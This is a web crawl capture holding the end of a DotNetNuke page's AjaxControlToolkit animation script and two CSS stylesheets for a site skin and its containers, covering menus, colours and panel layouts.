    $create(AjaxControlToolkit.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationTarget\":\"info\",\"AnimationChildren\":[{\"AnimationName\":\"StyleAction\",\"Attribute\":\"overflow\",\"Value\":\"hidden\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"Duration\":\".3\",\"Fps\":\"15\",\"AnimationChildren\":[{\"AnimationName\":\"Scale\",\"ScaleFactor\":\"0.05\",\"Center\":\"true\",\"ScaleFont\":\"true\",\"FontUnit\":\"px\",\"AnimationChildren\":[]},{\"AnimationName\":\"FadeOut\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"display\",\"Value\":\"none\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"width\",\"Value\":\"380px\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"height\",\"Value\":\"330px\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"fontSize\",\"Value\":\"12px\",\"AnimationChildren\":[]},{\"AnimationName\":\"EnableAction\",\"AnimationTarget\":\"dnn_dnnSKINCONTROL_lbEdit\",\"Enabled\":\"true\",\"AnimationChildren\":[]}]}","id":"dnn_dnnSKINCONTROL_CloseAnimation"}, null, null, $get("dnn_dnnSKINCONTROL_btnClose"));
});
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"Parallel\",\"AnimationTarget\":\"dnn_ctr359_dnnMORE_plEdit\",\"Duration\":\".3\",\"Fps\":\"50\",\"AnimationChildren\":[{\"AnimationName\":\"StyleAction\",\"AnimationTarget\":\"dnn_ctr359_dnnMORE_plEdit\",\"Attribute\":\"display\",\"Value\":\"block\",\"AnimationChildren\":[]},{\"AnimationName\":\"Color\",\"AnimationTarget\":\"dnn_ctr359_dnnMORE_plEdit\",\"PropertyKey\":\"backgroundColor\",\"StartValue\":\"#AAAAAA\",\"EndValue\":\"#b8d3e0\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"FadeIn\",\"AnimationTarget\":\"dnn_ctr359_dnnMORE_plEdit\",\"Duration\":\".2\",\"AnimationChildren\":[]}]}","id":"dnn_ctr359_dnnMORE_OpenAnimation"}, null, null, $get("dnn_ctr359_dnnMORE_lbEdit"));
});
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationTarget\":\"dnn_ctr359_dnnMORE_plEdit\",\"AnimationChildren\":[{\"AnimationName\":\"Parallel\",\"Duration\":\".3\",\"Fps\":\"15\",\"AnimationChildren\":[{\"AnimationName\":\"Scale\",\"ScaleFactor\":\"0.05\",\"ScaleFont\":\"true\",\"FontUnit\":\"px\",\"AnimationChildren\":[]},{\"AnimationName\":\"FadeOut\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"display\",\"Value\":\"none\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"width\",\"Value\":\"\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"height\",\"Value\":\"\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"Attribute\":\"fontSize\",\"Value\":\"12px\",\"AnimationChildren\":[]},{\"AnimationName\":\"EnableAction\",\"Enabled\":\"true\",\"AnimationTarget\":\"dnn_ctr359_dnnMORE_lbEdit\",\"AnimationChildren\":[]}]}","id":"dnn_ctr359_dnnMORE_CloseAnimation"}, null, null, $get("dnn_ctr359_dnnMORE_lbquxiao"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://worldchampmambo.com/Portals/_default/Skins/T-2693/skin.css
body_size: 2425
content:
.SkinObject {font: 11px Verdana,sans-serif;}

.Normal {	FONT-SIZE: 12px; font-family:Arial, Helvetica, sans-serif;}
TH,TD,DIV {	font-size:12px; FONT-FAMILY:Tahoma,Arial,Helvetica;}
.lt { text-align:left;vertical-align:top; }
.h { height:100%}
.w{ width:100%;}
.wh{ width:100%; height:100%;}
p { margin:0px;}


.FCKImageGalleryItemContainer td{color:#000000;}
.TB_ToolbarSet td { color:#000000;}
.SC_FieldLabel { color:#000000;}
.SC_Item,
.SC_ItemSelected,
.SC_Item div,
.SC_ItemSelected div{ color:#000000; background:#CCCCCC;}
.SC_Panel td,
.SC_Panel div{ color:#000000; background:#CCCCCC;}
.NormalRed { color:#73777a; font-family:Tahoma,Arial,Helvetica; font-size:12px; font-weight:bold;}
/*
.FCKImageGalleryImageNameTD { background-color:#714a2f;}
.FCKImageGalleryListStyle { background-color:#714a2f;}
.ImageListContainer { background-color:#714a2f;border:1px solid #000000;overflow:auto;padding:5px;width:100%;}
.FileManager_Item { background-color:#64361C;}
.FileManager_AltItem { background-color:#64361C;}*/
.FileManager_Header { background-color:#462C1D;}
.FileManager_Explorer{ border-bottom:1px solid #696969; color:#932727;}
.DataGrid_Container{ background-color:#fff;}
.FCKImageGalleryHeaderContainer { background-color:#fff;}
.FCKImageGalleryPathContainer { background-color:#fff;}
.FCKLinkGalleryContainer { background-color:#fff;}
#dnn_dnnSEARCH_ClassicSearch input{ background:none; width:90px; height:22px; border:none; text-align:left; vertical-align: middle; padding-top:10px; margin-left:75px; margin-right:10px; font-size:11px; color:#000;}


.leftshowpane{ padding:0px 3px 0px 0px; text-align:left; vertical-align:top;}
.toppane {padding:0px 0px 3px 0px; text-align:left; vertical-align:top;}
.bottompane {padding:3px 0px 0px 0px; text-align:left; vertical-align:top;}  
.leftpane {padding:0px 3px 0px 0px; text-align:left; vertical-align:top;}
.rightpane {padding:0px 0px 0px 3px; text-align:left; vertical-align:top;}
.contentpane {padding:0px; text-align:left; vertical-align:top;}
.rightshowpane{padding:0px 0px 0px 3px; text-align:left; vertical-align:top;}
.clear { clear:both; font-size:0px;}

.Head					{font-size:11px; color:#475B01; font-weight:bold}
.SubHead				{font-size:11px; color:#475B01}
.SubSubHead				{font-size:11px; color:#475B01}
.NormalBold             { color:#8A8000;}
.ControlPanel .PagingTable{ z-index:1000;}

.CommandButton,
A.CommandButton:link,
A.CommandButton:visited,
A.CommandButton:active		{color:#475B01;TEXT-DECORATION:underline}
A.CommandButton:hover		{color:#475B01;TEXT-DECORATION:none}

A,
A:link,
A:visited,
A:active					{
	color:#475B01;
	TEXT-DECORATION:none;
}
A:hover						{color:#475B01;TEXT-DECORATION:underline;}


.searchcss,
A.searchcss:link,
A.searchcss:active,
A.searchcss:visited			{font-weight:bold; font-size:11px; display:block; position:absolute; float:right; right:0px; top:0px; text-indent:-100px; overflow:hidden; margin-top:0px; margin-right:0px; width:45px; height:30px;}
A.searchcss:hover			{font-weight:bold; font-size:11px; color:#a40000; TEXT-DECORATION:underline}

.links,
A.links:link,
A.links:active,
A.links:visited	{font-weight:normal; font-size:11px; margin:0 15px;}
A.links:hover{font-weight:normal;font-size:11px;}

html { height:100%;}
#Body{ background:url(images/bg.jpg) repeat-x left top #070705; height:100%;}
body {
	font-family: Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#000;	
	margin:0;
	height:100%;
}


#all { width:100%; min-height:100%; background:url(images/all_up.jpg) repeat-x left top}
#all_up { background:url(images/all_up_m.jpg) no-repeat center top; width:100%;}
.SkinWidth { width:900px;}
#skincontrol { float:left; margin-left:10px; color:#000; left:0px;}
#skincontrol a:link,#skincontrol a:visited {color:#000;text-decoration:none;}
#skincontrol a:hover,#skincontrol a:active {color:#D1EB72;text-decoration:underline;}
#skincontrol #info { z-index: 10000 !important;}
#mainBody { margin:0 auto; background:url(images/all_bg.png) no-repeat right bottom;}
#top { background:#030305; height:248px;}
.top_r { background:url(images/top_r.jpg) no-repeat right top; height:248px; position:relative;}
.users { float:left; left:0px; margin:10px 0 0 15px; color:#FACC89;}
.users a:link,.users a:visited {color:#FFF9DF;text-decoration:none;}
.users a:hover,.users a:active {color:#D1EB72;text-decoration:none;}
.logos { float:left; left:0px; margin:40px 0 0 70px; position:absolute;}
#menu { background:url(images/menu_l.png) no-repeat left top; height:36px;}
.menu_r { background:url(images/menu_r.png) no-repeat right top; height:36px;}
.menu_m { background:url(images/menu_m.png) repeat-x left top; height:36px; margin:0 13px 0 16px;}
#main_content { height:450px; min-height:450px; height:auto!important; overflow:visible; padding:10px 0;}
#foot { background:url(images/foot_l.png) no-repeat left top; height:46px; color:#81511C;}
#foot a:link,#foot a:visited {color:#FFD4B2;text-decoration:none;}
#foot a:hover,#foot a:active { color:#D1EB72;text-decoration:none;}
#foot,
#foot .bottomcss:link,
#foot .bottomcss:active,
#foot .bottomcss:visited{ color:#B1A295}
#foot .bottomcss:hover{ color:#D1EB72}
.foot_r { background:url(images/foot_r.png) no-repeat right top; height:46px;}
.foot_m { background:url(images/foot_m.png) repeat-x left top; height:46px; margin:0 14px 0 15px;}
.foot_up { height:20px;}
.foot_bot { height:26px; line-height:26px; margin-left:15px;}


/* ==========================
    CSS STYLES FOR JDMenu
   ==========================
*/

ul.jd_menu, 
ul.jd_menu_vertical {margin: 0px; padding: 0px; list-style-type: none;

}
ul.jd_menu ul,ul.jd_menu_vertical ul {
	display: none;
}
ul.jd_menu li {
	float: left;
}

/* -- Sub-Menus -- */
ul.jd_menu ul,
ul.jd_menu_vertical ul { position: absolute; display: none; list-style-type: none; margin: 0px; padding: 2px 2px 2px 2px; z-index: 10000;}
ul.jd_menu ul li,
ul.jd_menu_vertical ul li {
	float: none;
	margin: 0px;
}

/* Main Menu Background */
ul.jd_menu {
}

/* Main Menu Verticle Brackground*/
ul.jd_menu_vertical {
	width: 200px;
	height: auto;

}


/* Main Memu LEFT */
ul.jd_menu li { font-size: 12px; cursor: pointer; list-style-type:none; padding:0px 0px 0px 11px; margin:0px; text-align:left; }

/*Main Menu RIGHT*/
ul.jd_menu a
{ text-decoration: none; text-align:center; color: #F3E7BD; font-size:12px; font-weight:bold; padding:11px 20px 11px 9px; display:block;}

/* Main Actice Menu*/
ul.jd_menu li.activetab{text-align:left; padding:0px 0px 0px 11px; background:url(images/menu02_l.png) no-repeat left top;}

ul.jd_menu li.activetab a{ padding:11px 20px 11px 9px; display:block; color:#fff; text-decoration:none; text-align:center; background: url(images/menu02_r.png) no-repeat right top;}

/*Main Hover Menu */
ul.jd_menu li.jdm_hover{ text-align:left; padding:0px 0px 0px 11px; background:url(images/menu02_l.png) no-repeat left top;}
ul.jd_menu li.jdm_hover a{ padding:11px 20px 11px 9px; display:block; color:#fff; text-decoration:none; text-align:center;  background: url(images/menu02_r.png) no-repeat right top;}

/*Main Menu Hover for Verticle
ul.jd_menu_vertical li.jdm_active,
ul.jd_menu_vertical li.jdm_hover { padding-top: 1px; border-top: 1px solid #70777D; border-left: 0px; border-right: 0px;}*/


/*Sub Menu*/
ul.jd_menu ul li a{font-size:11px; font-weight:normal; background:transparent; text-decoration:none; color:#fff; white-space: nowrap; min-width:72px;}


/*Sub menu Dropdown Background*/
ul.jd_menu ul {
	background:url(images/submenu_bg.png) repeat left top; border:1px #714A2D solid;
}

/* Sub Menu Left */
ul.jd_menu ul li { padding:3px 7px 3px 5px;  background:transparent; border: none; text-align:left;}

/* Sub Menu Right */
ul.jd_menu li.jdm_hover ul li a,
ul.jd_menu li.jdm_active ul li a{ background:transparent; padding:0px; margin-left:0px; text-align:left; color:#fff; font-size:11px; font-weight:normal;
text-decoration:none;
}

/* Sub Menu Hover */
ul.jd_menu ul li.jdm_active,
ul.jd_menu ul li.jdm_hover { text-align:left; padding:3px 7px 3px 5px; background:#4E3522;}
ul.jd_menu li ul li.jdm_hover a,
ul.jd_menu li ul li.jdm_active a { background:transparent; padding-left: 0px; margin-left:0px; text-align:left; color:#fff; font-size:11px; font-weight:normal; text-decoration:none;
}

/*Sub Menu High Light*/
ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover a{ color:#fff}

ul.jd_menu li.haschild ul.jdm_events li.jdm_active ul li ul li a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li.jdm_active a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_active ul li a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover a{ color:#fff}  

ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff}  
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active ul li a{ color:#fff}
ul.jd_menu li.haschild ul.jdm_events li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_hover ul li.jdm_active a{ color:#fff} 

#main_content ul{ list-style-type:none; padding:0px; margin-left:7px;}
#main_content ul li{ background:url(images/ulli.jpg) left 3px no-repeat; list-style-type:none; padding-left:16px}


--- FILE ---
content_type: text/css
request_url: http://worldchampmambo.com/Portals/_default/Containers/T-2693/container.css
body_size: 861
content:


/* 
================================
 Container Styles for DotNetNuke
================================
*/  
.lt{ text-align:left;vertical-align:top; }
p { margin:0;}
 
.Head1{ font-size:18px; font-weight:normal; color:#23180F; font-family: "Times New Roman", Times, serif;}
.Head2{ font-size:18px; font-weight:normal; color:#fff; font-family: "Times New Roman", Times, serif;}
.Head3{ font-size:26px; font-weight:normal; color:#fff; font-family: "Times New Roman", Times, serif;}
.Head5{ font-size:18px; font-weight:normal; color:#fff; font-family: Arial, Helvetica, sans-serif;}
.clear { clear:both;}


.Container1 {}
.Container1 .containerhead{ background:url(images/con1_h.jpg) repeat-x left top;}
.Container1 .containerhead .title { min-height:49px; line-height:49px; text-align: left; padding-left:10px;}
.Container1 .containermain{ color:#080805; clear: left; background:#C8AD82;}
.Container1 .containerpane{clear:both; padding:10px 10px 10px 10px; line-height:17px;}
.Container1 .containerbot .actions { float:left; margin-left:10px;}


.Container2 { padding-bottom:10px;}
.Container2 .containerhead{ background:url(images/con2_h_m.jpg) left top repeat-x; min-height:33px; }
.Container2 .containerhead .title { float:left;text-align:left; margin-left:10px; min-height:33px; line-height:33px;}
.Container2 .containerhead .actions { float:left; margin-left:10px; height:33px; line-height:33px;}
.Container2 .containerhead .visibility { float:right; margin-right:10px; height:33px; line-height:33px;}
.Container2 .containerhead .more { float:right; margin-right:10px; height:15px; margin-top:10px;}
.Container2 .containerhead .more .Normal { color:#fff; font-weight:bold;}
.Container2 .containermain{ color:#080805; clear: left; background:url(images/con2_bg.jpg) repeat-x left top #BE9867;}
.Container2 .containerpane{clear:both; padding:10px 10px 10px 10px; line-height:17px;}
.Container2 .containerbot {}


.Container3 { padding-bottom:10px; }
.Container3 .containerhead{ background:url(images/con3_h_bg.jpg) repeat-x right top;}
.bg_c3_tl{  background:url(images/con3_t_l.jpg) no-repeat left top;height:33px; }
.bg_c3_tr{  background:url(images/con3_h_r.jpg) no-repeat right top;height:33px;}
.Container3 .containerhead .title { float:right; height:33px; line-height:33px; margin-right:10px;}
.Container3 .containerhead .actions { float:right; margin-right:10px; height:33px; line-height:33px;}
.Container3 .containerhead .visibility { float:left; margin-left:10px; height:33px; line-height:33px;}
.Container3 .containerhead .more { float:left; margin-left:10px; height:15px; margin-top:9px;}
.Container3 .containerhead .more .Normal { color:#fff; font-weight:bold;}
.Container3 .containermain{ color:#E1BB89; clear: left; background:#4A3927}
.Container3 .containerpane{clear:both; padding:1px 10px 1px 10px; line-height:17px;}
.Container3 .containerbot {}


.Container4 {}
.Container4 .containermain{ clear:both;  color:#FACC89; padding:0px; margin:0px;}
.Container4 .containerpane{clear:both; padding:1px 0px;}
.Container4 .containerbot .actions { float:left; margin-left:10px;}


.Container5 { padding-bottom:10px; }
.Container5 .containerhead{ height:40px;}
.Container5 .containerhead .title { float:left;text-align:left; margin-left:10px; height:40px; line-height:40px; }
.Container5 .containerhead .actions { float:left; margin-left:10px; height:40px; line-height:40px;}
.Container5 .containerhead .visibility { float:right; margin-right:10px; height:40px; line-height:40px;}
.Container5 .containerhead .more { float:right; margin-right:10px; height:16px; margin-top:12px;}
.Container5 .containerhead .more .Normal { color:#fff; font-weight:bold;}
.Container5 .containermain{ color:#fff; clear: left;}
.Container5 .containerpane{clear:both; padding:1px 10px 1px 10px; color:#fff; line-height:17px;}
.Container5 .containerbot {}


.Container6 { padding-bottom:10px; }
.Container6 .containerhead{ height:30px; background:#C8AD82 url(images/con4_t_l.jpg) left top repeat-y;}
.Container6 .containerhead .title { float:left;text-align:left; margin-left:17px; height:30px; line-height:30px; }
.Container6 .containerhead .actions { float:left; margin-left:10px; height:30px; line-height:30px;}
.Container6 .containerhead .visibility { float:right; margin-right:10px; height:30px; line-height:30px;}
.Container6 .containerhead .more { float:right; margin-right:10px; height:16px; margin-top:12px;}
.Container6 .containerhead .more .Normal { color:#fff; font-weight:bold;}
.Container6 .containermain{  clear: left; background:#C8AD82}
.Container6 .containerpane{clear:both; padding:1px 10px 1px 10px; line-height:17px;}
.Container6 .containerbot {}





